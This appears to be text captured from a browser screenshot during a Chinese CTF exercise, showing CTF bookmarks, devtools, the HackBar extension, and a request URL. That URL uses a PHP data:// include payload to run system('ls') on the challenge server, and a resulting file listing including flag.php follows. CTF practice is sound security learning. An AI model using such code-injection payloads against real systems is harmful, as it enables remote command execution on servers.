 47.98.234.232:28011/?file=data://text/plain,<?php system('ls');?>
BugkuCTF - 练习平台 合天网安实验室-国内... CTF Wiki kawhi GeekEyes - 极客之眼 Xiao Leung's Blog w3school 在线教程 https://blackwatch2... Novel Tools - Larges... BUUCTF 其他书签 移动设备上的书签
flag.php index.php log.txt
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://47.98.234.232:28011/?file=data://text/plain,<?php system('ls');?>
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"